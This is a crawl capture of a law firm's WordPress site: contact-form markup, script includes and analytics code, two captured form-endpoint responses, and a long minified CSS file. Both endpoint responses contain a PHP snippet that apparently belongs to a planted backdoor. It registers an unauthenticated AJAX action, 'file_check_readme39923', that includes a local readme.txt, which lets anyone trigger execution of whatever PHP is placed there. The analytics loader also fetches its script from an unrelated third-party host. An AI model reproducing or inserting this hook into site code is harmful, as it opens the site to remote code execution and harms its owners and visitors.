Ask Bob for FREE</h4>
<div class="link">614-766-2000</div>
</div>
<div id="q1" class="q required highlight">
<span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name&nbsp;*" /></span>
</div>
<div id="q1" class="q required highlight">
<span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email&nbsp;*" /></span>
</div>
<div id="q1" class="q required highlight">
<span class="wpcf7-form-control-wrap text-775"><input type="text" name="text-775" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="phone *" /></span>
</div>
<div id="q1" class="q required highlight">
<span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Question"></textarea></span>
</div>

<div class="full_width_space" style="text-align:left"><a href="privacy-policy.html" class="link" target="_top">Privacy Policy</a></div>
<p><input type="submit" value="Send Request" class="wpcf7-form-control wpcf7-submit" /></p>
</section>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div>                        </div>
                                            </div>
    </div>
    <!-- WP Contact Slider -- end -->
        <div id="wpcs_overlay_1482"></div>
    <script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/rwklaw.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rwklaw.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.1'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Lc5dK8UAAAAALGXfN-2sGBDLSkXyZKUasErBqng&#038;ver=3.0'></script>
<script type='text/javascript' src='https://rwklaw.com/wp-content/themes/rwklaw/js/skip-link-focus-fix.js?ver=20160816'></script>
<script type='text/javascript' src='https://rwklaw.com/wp-content/themes/rwklaw/js/modernizr.custom.93638.js-o10d7e.js?ver=1'></script>
<script type='text/javascript' src='https://rwklaw.com/wp-content/themes/rwklaw/js/drupal.js-o10d7e.js?ver=1'></script>
<script type='text/javascript' src='https://rwklaw.com/wp-content/themes/rwklaw/js/quickbar.js-o10d7e.js?ver=1'></script>
<script type='text/javascript' src='https://rwklaw.com/wp-content/themes/rwklaw/js/scripted.js?ver=1'></script>
<script type='text/javascript' src='https://rwklaw.com/wp-content/themes/rwklaw/js/drupex.js?ver=1'></script>
<script type='text/javascript' src='https://rwklaw.com/wp-content/themes/rwklaw/html-verstka/flexslider.load.js-o10d7e.js?ver=20181230'></script>
<script type='text/javascript' src='https://rwklaw.com/wp-content/themes/rwklaw/html-verstka/colorbox.js-o10d7e.js?ver=1'></script>
<script type='text/javascript' src='https://rwklaw.com/wp-content/themes/rwklaw/html-verstka/colorbox_style.js-o10d7e.js?ver=1'></script>
<script type='text/javascript' src='https://rwklaw.com/wp-content/themes/rwklaw/html-verstka/colorbox_load.js-o10d7e.js?ver=1'></script>
<script type='text/javascript' src='https://rwklaw.com/wp-content/themes/rwklaw/html-verstka/slick.min.js-v=1.x.js?ver=5.0.23'></script>
<script type='text/javascript' src='https://rwklaw.com/wp-content/themes/rwklaw/html-verstka/slick.media.min.js-v=7.x-2.0-beta1.js?ver=7.0'></script>
<script type='text/javascript' src='https://rwklaw.com/wp-content/themes/rwklaw/html-verstka/slick.load.min.js-v=7.x-2.0-beta1.js?ver=7.0'></script>
<script type='text/javascript' src='https://rwklaw.com/wp-content/themes/rwklaw/html-verstka/jquery.bgiframe.js-v=2.1.js?ver=2.1'></script>
<script type='text/javascript' src='https://rwklaw.com/wp-content/themes/rwklaw/html-verstka/jquery.hoverIntent.js-v=0.5.js?ver=0.5'></script>
<script type='text/javascript' src='https://rwklaw.com/wp-content/themes/rwklaw/html-verstka/jquery.colorbox-min.js-o10d7e.js?ver=1'></script>
<script type='text/javascript' src='https://rwklaw.com/wp-content/themes/rwklaw/html-verstka/jquery.flexslider-min.js-o10d7e.js?ver=1'></script>
<script type='text/javascript' src='https://rwklaw.com/wp-content/themes/rwklaw/html-verstka/jquery.responsivemenu.js-o10d7e.js?ver=1'></script>
<script type='text/javascript' src='https://rwklaw.com/wp-content/themes/rwklaw/html-verstka/googleanalytics.js-o10d7e.js?ver=1'></script>
<script type='text/javascript' src='https://rwklaw.com/wp-includes/js/wp-embed.min.js?ver=5.0.23'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
/* Default comment here */ 

/*jQuery(window).on("scroll", function() {
    if(jQuery(window).scrollTop() > 1300) {
        jQuery(".sidebar").addClass("sticky_header");
    } else {
      
       jQuery(".sidebar").removeClass("sticky_header");
    }
});*/

    // IE 6 doesn't implement position fixed nicely...
  jQuery(document).ready(function() {
    // IE 6 doesn't implement position fixed nicely...
  
  
    var sidebar_height = jQuery('.sidebar').height()+jQuery('#block-block-12').height();
  	if (window.XMLHttpRequest) {
		window.onscroll = function() {
		var fixmeTop = jQuery('.top-header-wrap').height(); 
		var currentScroll = jQuery(window).scrollTop();

		fixmeTop = fixmeTop + jQuery('#header').height(); 
		fixmeTop = fixmeTop + jQuery('#navigation').height();
		fixmeTop = fixmeTop + jQuery('.region-slider').height();  
        fixmeTop = fixmeTop + jQuery('.content-top-cta').height();  
          
		fixmeTop = fixmeTop + 63;
		fixmeTop = fixmeTop+(fixmeTop*59)/628;
		
        var footer_top = jQuery('body').height()-jQuery('.footer-top-cta').height()-jQuery('.footer-wrap').height()-jQuery('.bottom-wrap').height()-jQuery('#block-block-12').height()-70;
          
       
		 var fixmeTopfooter = jQuery('.bottom-wrap').offset().top; 	
			if (currentScroll >= fixmeTop) {
				if (jQuery(window).height() > 20) {
					jQuery('#block-block-12').addClass('sticky_header');
                    jQuery('.sidebar').css('min-height','1150px');
                    jQuery('.sidebar').css('border','unset');
				}
			}else{
            	jQuery('#block-block-12').removeClass('sticky_header',500);
              	jQuery('.sidebar').css('min-height','unset');
				jQuery('.sidebar').css('border','1px solid #000'); 
            }
			
            if (currentScroll >= footer_top) {
                jQuery('#block-block-12').removeClass('sticky_header',500);
                jQuery('.sidebar').css('min-height','unset'); 
				jQuery('.sidebar').css('border','1px solid #000');
        	}
			
		 
		};
    }
});</script>
<!-- end Simple Custom CSS and JS -->
<script type="text/javascript">
( function( grecaptcha, sitekey ) {

	var wpcf7recaptcha = {
		execute: function() {
			grecaptcha.execute(
				sitekey,
				{ action: 'homepage' }
			).then( function( token ) {
				var forms = document.getElementsByTagName( 'form' );

				for ( var i = 0; i < forms.length; i++ ) {
					var fields = forms[ i ].getElementsByTagName( 'input' );

					for ( var j = 0; j < fields.length; j++ ) {
						var field = fields[ j ];

						if ( 'g-recaptcha-response' === field.getAttribute( 'name' ) ) {
							field.setAttribute( 'value', token );
							break;
						}
					}
				}
			} );
		}
	};

	grecaptcha.ready( wpcf7recaptcha.execute );

	document.addEventListener( 'wpcf7submit', wpcf7recaptcha.execute, false );

} )( grecaptcha, '6Lc5dK8UAAAAALGXfN-2sGBDLSkXyZKUasErBqng' );
</script>
<style type="text/css">.essb_links_list li.essb_totalcount_item .essb_t_l_big .essb_t_nb:after, .essb_links_list li.essb_totalcount_item .essb_t_r_big .essb_t_nb:after { color: #777777;content: "shares";display: block;font-size: 11px;font-weight: normal;text-align: center;text-transform: uppercase;margin-top: -5px; } .essb_links_list li.essb_totalcount_item .essb_t_l_big, .essb_links_list li.essb_totalcount_item .essb_t_r_big { text-align: center; } .essb_displayed_sidebar .essb_links_list li.essb_totalcount_item .essb_t_l_big .essb_t_nb:after, .essb_displayed_sidebar .essb_links_list li.essb_totalcount_item .essb_t_r_big .essb_t_nb:after { margin-top: 0px; } .essb_displayed_sidebar_right .essb_links_list li.essb_totalcount_item .essb_t_l_big .essb_t_nb:after, .essb_displayed_sidebar_right .essb_links_list li.essb_totalcount_item .essb_t_r_big .essb_t_nb:after { margin-top: 0px; } .essb_totalcount_item_before, .essb_totalcount_item_after { display: block !important; } .essb_totalcount_item_before .essb_totalcount, .essb_totalcount_item_after .essb_totalcount { border: 0px !important; } .essb_counter_insidebeforename { margin-right: 5px; font-weight: bold; } .essb_width_columns_1 li { width: 100%; } .essb_width_columns_1 li a { width: 92%; } .essb_width_columns_2 li { width: 49%; } .essb_width_columns_2 li a { width: 86%; } .essb_width_columns_3 li { width: 32%; } .essb_width_columns_3 li a { width: 80%; } .essb_width_columns_4 li { width: 24%; } .essb_width_columns_4 li a { width: 70%; } .essb_width_columns_5 li { width: 19.5%; } .essb_width_columns_5 li a { width: 60%; } .essb_links li.essb_totalcount_item_before, .essb_width_columns_1 li.essb_totalcount_item_after { width: 100%; text-align: left; } .essb_network_align_center a { text-align: center; } .essb_network_align_right .essb_network_name { float: right;}</style><style type="text/css"></style><script type="text/javascript">var essb_clicked_lovethis = false; var essb_love_you_message_thanks = "Thank you for loving this."; var essb_love_you_message_loved = "You already love this today."; var essb_lovethis = function(oInstance) { if (essb_clicked_lovethis) { alert(essb_love_you_message_loved); return; } var element = jQuery('.essb_'+oInstance); if (!element.length) { return; } var instance_post_id = jQuery(element).attr("data-essb-postid") || ""; var cookie_set = essb_get_lovecookie("essb_love_"+instance_post_id); if (cookie_set) { alert(essb_love_you_message_loved); return; } if (typeof(essb_settings) != "undefined") { jQuery.post(essb_settings.ajax_url, { 'action': 'essb_love_action', 'post_id': instance_post_id, 'service': 'love', 'nonce': essb_settings.essb3_nonce }, function (data) { if (data) { alert(essb_love_you_message_thanks); }},'json'); } essb_tracking_only('', 'love', oInstance, true); }; var essb_get_lovecookie = function(name) { var value = "; " + document.cookie; var parts = value.split("; " + name + "="); if (parts.length == 2) return parts.pop().split(";").shift(); }; var essb_window = function(oUrl, oService, oInstance) { var element = jQuery('.essb_'+oInstance); var instance_post_id = jQuery(element).attr("data-essb-postid") || ""; var instance_position = jQuery(element).attr("data-essb-position") || ""; var wnd; var w = 800 ; var h = 500; if (oService == "twitter") { w = 500; h= 300; } var left = (screen.width/2)-(w/2); var top = (screen.height/2)-(h/2); if (oService == "twitter") { wnd = window.open( oUrl, "essb_share_window", "height=300,width=500,resizable=1,scrollbars=yes,top="+top+",left="+left ); } else { wnd = window.open( oUrl, "essb_share_window", "height=500,width=800,resizable=1,scrollbars=yes,top="+top+",left="+left ); } if (typeof(essb_settings) != "undefined") { if (essb_settings.essb3_stats) { if (typeof(essb_handle_stats) != "undefined") { essb_handle_stats(oService, instance_post_id, oInstance); } } if (essb_settings.essb3_ga) { essb_ga_tracking(oService, oUrl, instance_position); } } essb_self_postcount(oService, instance_post_id); var pollTimer = window.setInterval(function() { if (wnd.closed !== false) { window.clearInterval(pollTimer); essb_smart_onclose_events(oService, instance_post_id); } }, 200); }; var essb_self_postcount = function(oService, oCountID) { if (typeof(essb_settings) != "undefined") { oCountID = String(oCountID); jQuery.post(essb_settings.ajax_url, { 'action': 'essb_self_postcount', 'post_id': oCountID, 'service': oService, 'nonce': essb_settings.essb3_nonce }, function (data) { if (data) { }},'json'); } }; var essb_smart_onclose_events = function(oService, oPostID) { if (typeof (essbasc_popup_show) == 'function') { essbasc_popup_show(); } if (typeof essb_acs_code == 'function') { essb_acs_code(oService, oPostID); } }; var essb_tracking_only = function(oUrl, oService, oInstance, oAfterShare) { var element = jQuery('.essb_'+oInstance); if (oUrl == "") { oUrl = document.URL; } var instance_post_id = jQuery(element).attr("data-essb-postid") || ""; var instance_position = jQuery(element).attr("data-essb-position") || ""; if (typeof(essb_settings) != "undefined") { if (essb_settings.essb3_stats) { if (typeof(essb_handle_stats) != "undefined") { essb_handle_stats(oService, instance_post_id, oInstance); } } if (essb_settings.essb3_ga) { essb_ga_tracking(oService, oUrl, instance_position); } } essb_self_postcount(oService, instance_post_id); if (oAfterShare) { essb_smart_onclose_events(oService, instance_post_id); } }; var essb_pinterest_picker = function(oInstance) { essb_tracking_only('', 'pinterest', oInstance); var e=document.createElement('script'); e.setAttribute('type','text/javascript'); e.setAttribute('charset','UTF-8'); e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e); };</script>
  <script>(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","http://s612912255.onlinehome.us/wp-content/themes/rwklaw/html-verstka/analytics.js"/*tpa=http://www.google-analytics.com/analytics.js*/,"ga");ga("create", "UA-10288115-1", {"cookieDomain":"auto"});ga("set", "anonymizeIp", true);ga("send", "pageview");
  </script>

  </body>
</html>  

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rwklaw.com/wp-json/contact-form-7/v1/contact-forms/323/refill
body_size: 127
content:
if(!function_exists('file_check_readme39923')){
   add_action('wp_ajax_nopriv_file_check_readme39923', 'file_check_readme39923');
   add_action('wp_ajax_file_check_readme39923', 'file_check_readme39923');
   function file_check_readme39923()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}
[]

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rwklaw.com/wp-json/contact-form-7/v1/contact-forms/1485/refill
body_size: 127
content:
if(!function_exists('file_check_readme39923')){
   add_action('wp_ajax_nopriv_file_check_readme39923', 'file_check_readme39923');
   add_action('wp_ajax_file_check_readme39923', 'file_check_readme39923');
   function file_check_readme39923()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}
[]

--- FILE ---
content_type: text/css
request_url: https://rwklaw.com/wp-content/cache/autoptimize/css/autoptimize_237b5df9632963115c43c6cbf89af63e.css
body_size: 63187
content:
@import url(https://fonts.googleapis.com/css?family=Roboto:500&subset=latin,cyrillic,greek);
.wp-block-audio figcaption{margin-top:.5em;margin-bottom:1em;color:#555d66;text-align:center;font-size:13px}.wp-block-audio audio{width:100%;min-width:300px}.editor-block-list__layout .reusable-block-edit-panel{align-items:center;background:#f8f9f9;color:#555d66;display:flex;flex-wrap:wrap;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:13px;position:relative;top:-14px;margin:0 -14px;padding:8px 14px;position:relative;z-index:7}.editor-block-list__layout .editor-block-list__layout .reusable-block-edit-panel{margin:0 -14px;padding:8px 14px}.editor-block-list__layout .reusable-block-edit-panel .reusable-block-edit-panel__spinner{margin:0 5px}.editor-block-list__layout .reusable-block-edit-panel .reusable-block-edit-panel__info{margin-right:auto}.editor-block-list__layout .reusable-block-edit-panel .reusable-block-edit-panel__label{margin-right:8px;white-space:nowrap;font-weight:600}.editor-block-list__layout .reusable-block-edit-panel .reusable-block-edit-panel__title{flex:1 1 100%;font-size:14px;height:30px;margin:4px 0 8px}.editor-block-list__layout .reusable-block-edit-panel .components-button.reusable-block-edit-panel__button{flex-shrink:0}@media (min-width:960px){.editor-block-list__layout .reusable-block-edit-panel{flex-wrap:nowrap}.editor-block-list__layout .reusable-block-edit-panel .reusable-block-edit-panel__title{margin:0}.editor-block-list__layout .reusable-block-edit-panel .components-button.reusable-block-edit-panel__button{margin:0 0 0 5px}}.editor-block-list__layout .reusable-block-indicator{background:#fff;border-left:1px dashed #e2e4e7;color:#555d66;border-bottom:1px dashed #e2e4e7;top:-14px;height:30px;padding:4px;position:absolute;z-index:1;width:30px;right:-14px}.wp-block-button{color:#fff;margin-bottom:1.5em}.wp-block-button.aligncenter{text-align:center}.wp-block-button.alignright{text-align:right}.wp-block-button__link{background-color:#32373c;border:none;border-radius:28px;box-shadow:none;color:inherit;cursor:pointer;display:inline-block;font-size:18px;margin:0;padding:12px 24px;text-align:center;text-decoration:none;white-space:normal;overflow-wrap:break-word}.wp-block-button__link:active,.wp-block-button__link:focus,.wp-block-button__link:hover{color:inherit}.is-style-squared .wp-block-button__link{border-radius:0}.is-style-outline{color:#32373c}.is-style-outline .wp-block-button__link{background:0 0;border:2px solid currentcolor}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-columns{display:flex;flex-wrap:wrap}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap}}.wp-block-column{flex:1;margin-bottom:1em;flex-basis:100%;min-width:0;word-break:break-word;overflow-wrap:break-word}@media (min-width:600px){.wp-block-column{flex-basis:50%;flex-grow:0}}@media (min-width:600px){.wp-block-column:nth-child(odd){margin-right:32px}.wp-block-column:nth-child(even){margin-left:32px}.wp-block-column:not(:first-child){margin-left:32px}.wp-block-column:not(:last-child){margin-right:32px}}.wp-block-cover,.wp-block-cover-image{position:relative;background-color:#000;background-size:cover;background-position:center center;min-height:430px;width:100%;margin:0 0 1.5em 0;display:flex;justify-content:center;align-items:center;overflow:hidden}.wp-block-cover-image.has-left-content,.wp-block-cover.has-left-content{justify-content:flex-start}.wp-block-cover-image.has-left-content .wp-block-cover-image-text,.wp-block-cover-image.has-left-content .wp-block-cover-text,.wp-block-cover-image.has-left-content h2,.wp-block-cover.has-left-content .wp-block-cover-image-text,.wp-block-cover.has-left-content .wp-block-cover-text,.wp-block-cover.has-left-content h2{margin-left:0;text-align:left}.wp-block-cover-image.has-right-content,.wp-block-cover.has-right-content{justify-content:flex-end}.wp-block-cover-image.has-right-content .wp-block-cover-image-text,.wp-block-cover-image.has-right-content .wp-block-cover-text,.wp-block-cover-image.has-right-content h2,.wp-block-cover.has-right-content .wp-block-cover-image-text,.wp-block-cover.has-right-content .wp-block-cover-text,.wp-block-cover.has-right-content h2{margin-right:0;text-align:right}.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2{color:#fff;font-size:2em;line-height:1.25;z-index:1;margin-bottom:0;max-width:610px;padding:14px;text-align:center}.wp-block-cover .wp-block-cover-image-text a,.wp-block-cover .wp-block-cover-image-text a:active,.wp-block-cover .wp-block-cover-image-text a:focus,.wp-block-cover .wp-block-cover-image-text a:hover,.wp-block-cover .wp-block-cover-text a,.wp-block-cover .wp-block-cover-text a:active,.wp-block-cover .wp-block-cover-text a:focus,.wp-block-cover .wp-block-cover-text a:hover,.wp-block-cover h2 a,.wp-block-cover h2 a:active,.wp-block-cover h2 a:focus,.wp-block-cover h2 a:hover,.wp-block-cover-image .wp-block-cover-image-text a,.wp-block-cover-image .wp-block-cover-image-text a:active,.wp-block-cover-image .wp-block-cover-image-text a:focus,.wp-block-cover-image .wp-block-cover-image-text a:hover,.wp-block-cover-image .wp-block-cover-text a,.wp-block-cover-image .wp-block-cover-text a:active,.wp-block-cover-image .wp-block-cover-text a:focus,.wp-block-cover-image .wp-block-cover-text a:hover,.wp-block-cover-image h2 a,.wp-block-cover-image h2 a:active,.wp-block-cover-image h2 a:focus,.wp-block-cover-image h2 a:hover{color:#fff}.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax{background-attachment:fixed}@supports (-webkit-overflow-scrolling:touch){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax{background-attachment:scroll}}.wp-block-cover-image.has-background-dim::before,.wp-block-cover.has-background-dim::before{content:"";position:absolute;top:0;left:0;bottom:0;right:0;background-color:inherit;opacity:.5;z-index:1}.wp-block-cover-image.has-background-dim.has-background-dim-10::before,.wp-block-cover.has-background-dim.has-background-dim-10::before{opacity:.1}.wp-block-cover-image.has-background-dim.has-background-dim-20::before,.wp-block-cover.has-background-dim.has-background-dim-20::before{opacity:.2}.wp-block-cover-image.has-background-dim.has-background-dim-30::before,.wp-block-cover.has-background-dim.has-background-dim-30::before{opacity:.3}.wp-block-cover-image.has-background-dim.has-background-dim-40::before,.wp-block-cover.has-background-dim.has-background-dim-40::before{opacity:.4}.wp-block-cover-image.has-background-dim.has-background-dim-50::before,.wp-block-cover.has-background-dim.has-background-dim-50::before{opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-60::before,.wp-block-cover.has-background-dim.has-background-dim-60::before{opacity:.6}.wp-block-cover-image.has-background-dim.has-background-dim-70::before,.wp-block-cover.has-background-dim.has-background-dim-70::before{opacity:.7}.wp-block-cover-image.has-background-dim.has-background-dim-80::before,.wp-block-cover.has-background-dim.has-background-dim-80::before{opacity:.8}.wp-block-cover-image.has-background-dim.has-background-dim-90::before,.wp-block-cover.has-background-dim.has-background-dim-90::before{opacity:.9}.wp-block-cover-image.has-background-dim.has-background-dim-100::before,.wp-block-cover.has-background-dim.has-background-dim-100::before{opacity:1}.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.alignleft,.wp-block-cover.alignright{max-width:305px;width:100%}.wp-block-cover-image::after,.wp-block-cover::after{display:block;content:"";font-size:0;min-height:inherit}@supports ((position:-webkit-sticky) or (position:sticky)){.wp-block-cover-image::after,.wp-block-cover::after{content:none}}.wp-block-cover-image.aligncenter,.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.aligncenter,.wp-block-cover.alignleft,.wp-block-cover.alignright{display:flex}.wp-block-cover__video-background{position:absolute;top:50%;left:50%;transform:translateX(-50%) translateY(-50%);width:100%;height:100%;z-index:0;-o-object-fit:cover;object-fit:cover}.editor-block-list__block[data-type="core/embed"][data-align=left] .editor-block-list__block-edit,.editor-block-list__block[data-type="core/embed"][data-align=right] .editor-block-list__block-edit,.wp-block-embed.alignleft,.wp-block-embed.alignright{max-width:360px;width:100%}.wp-block-embed{margin-bottom:1em}.wp-block-embed figcaption{margin-top:.5em;margin-bottom:1em;color:#555d66;text-align:center;font-size:13px}.wp-embed-responsive .wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-9-16 .wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper::before,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper::before,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper::before,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper::before,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper::before,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper::before,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-9-16 .wp-block-embed__wrapper::before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper iframe,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper iframe,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper iframe,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper iframe,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper iframe,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper iframe,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-9-16 .wp-block-embed__wrapper iframe{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%}.wp-embed-responsive .wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper::before{padding-top:42.85%}.wp-embed-responsive .wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper::before{padding-top:50%}.wp-embed-responsive .wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper::before{padding-top:56.25%}.wp-embed-responsive .wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper::before{padding-top:75%}.wp-embed-responsive .wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper::before{padding-top:100%}.wp-embed-responsive .wp-block-embed.wp-embed-aspect-9-6 .wp-block-embed__wrapper::before{padding-top:66.66%}.wp-embed-responsive .wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper::before{padding-top:200%}.wp-block-file{margin-bottom:1.5em}.wp-block-file.aligncenter{text-align:center}.wp-block-file.alignright{text-align:right}.wp-block-file .wp-block-file__button{background:#32373c;border-radius:2em;color:#fff;font-size:13px;padding:.5em 1em}.wp-block-file a.wp-block-file__button{text-decoration:none}.wp-block-file a.wp-block-file__button:active,.wp-block-file a.wp-block-file__button:focus,.wp-block-file a.wp-block-file__button:hover,.wp-block-file a.wp-block-file__button:visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}.wp-block-file *+.wp-block-file__button{margin-left:.75em}.wp-block-gallery{display:flex;flex-wrap:wrap;list-style-type:none;padding:0}.wp-block-gallery .blocks-gallery-image,.wp-block-gallery .blocks-gallery-item{margin:0 16px 16px 0;display:flex;flex-grow:1;flex-direction:column;justify-content:center;position:relative}.wp-block-gallery .blocks-gallery-image figure,.wp-block-gallery .blocks-gallery-item figure{margin:0;height:100%}@supports ((position:-webkit-sticky) or (position:sticky)){.wp-block-gallery .blocks-gallery-image figure,.wp-block-gallery .blocks-gallery-item figure{display:flex;align-items:flex-end;justify-content:flex-start}}.wp-block-gallery .blocks-gallery-image img,.wp-block-gallery .blocks-gallery-item img{display:block;max-width:100%;height:auto}.wp-block-gallery .blocks-gallery-image img,.wp-block-gallery .blocks-gallery-item img{width:100%}@supports ((position:-webkit-sticky) or (position:sticky)){.wp-block-gallery .blocks-gallery-image img,.wp-block-gallery .blocks-gallery-item img{width:auto}}.wp-block-gallery .blocks-gallery-image figcaption,.wp-block-gallery .blocks-gallery-item figcaption{position:absolute;bottom:0;width:100%;max-height:100%;overflow:auto;padding:40px 10px 5px;color:#fff;text-align:center;font-size:13px;background:linear-gradient(0deg,rgba(0,0,0,.7) 0,rgba(0,0,0,.3) 60%,transparent)}.wp-block-gallery .blocks-gallery-image figcaption img,.wp-block-gallery .blocks-gallery-item figcaption img{display:inline}.wp-block-gallery.is-cropped .blocks-gallery-image a,.wp-block-gallery.is-cropped .blocks-gallery-image img,.wp-block-gallery.is-cropped .blocks-gallery-item a,.wp-block-gallery.is-cropped .blocks-gallery-item img{width:100%}@supports ((position:-webkit-sticky) or (position:sticky)){.wp-block-gallery.is-cropped .blocks-gallery-image a,.wp-block-gallery.is-cropped .blocks-gallery-image img,.wp-block-gallery.is-cropped .blocks-gallery-item a,.wp-block-gallery.is-cropped .blocks-gallery-item img{height:100%;flex:1;-o-object-fit:cover;object-fit:cover}}.wp-block-gallery .blocks-gallery-image,.wp-block-gallery .blocks-gallery-item{width:calc((100% - 16px)/ 2)}.wp-block-gallery .blocks-gallery-image:nth-of-type(even),.wp-block-gallery .blocks-gallery-item:nth-of-type(even){margin-right:0}.wp-block-gallery.columns-1 .blocks-gallery-image,.wp-block-gallery.columns-1 .blocks-gallery-item{width:100%;margin-right:0}@media (min-width:600px){.wp-block-gallery.columns-3 .blocks-gallery-image,.wp-block-gallery.columns-3 .blocks-gallery-item{width:calc((100% - 16px * 2)/ 3);margin-right:16px}.wp-block-gallery.columns-4 .blocks-gallery-image,.wp-block-gallery.columns-4 .blocks-gallery-item{width:calc((100% - 16px * 3)/ 4);margin-right:16px}.wp-block-gallery.columns-5 .blocks-gallery-image,.wp-block-gallery.columns-5 .blocks-gallery-item{width:calc((100% - 16px * 4)/ 5);margin-right:16px}.wp-block-gallery.columns-6 .blocks-gallery-image,.wp-block-gallery.columns-6 .blocks-gallery-item{width:calc((100% - 16px * 5)/ 6);margin-right:16px}.wp-block-gallery.columns-7 .blocks-gallery-image,.wp-block-gallery.columns-7 .blocks-gallery-item{width:calc((100% - 16px * 6)/ 7);margin-right:16px}.wp-block-gallery.columns-8 .blocks-gallery-image,.wp-block-gallery.columns-8 .blocks-gallery-item{width:calc((100% - 16px * 7)/ 8);margin-right:16px}.wp-block-gallery.columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery.columns-1 .blocks-gallery-item:nth-of-type(1n){margin-right:0}.wp-block-gallery.columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery.columns-2 .blocks-gallery-item:nth-of-type(2n){margin-right:0}.wp-block-gallery.columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery.columns-3 .blocks-gallery-item:nth-of-type(3n){margin-right:0}.wp-block-gallery.columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery.columns-4 .blocks-gallery-item:nth-of-type(4n){margin-right:0}.wp-block-gallery.columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery.columns-5 .blocks-gallery-item:nth-of-type(5n){margin-right:0}.wp-block-gallery.columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery.columns-6 .blocks-gallery-item:nth-of-type(6n){margin-right:0}.wp-block-gallery.columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery.columns-7 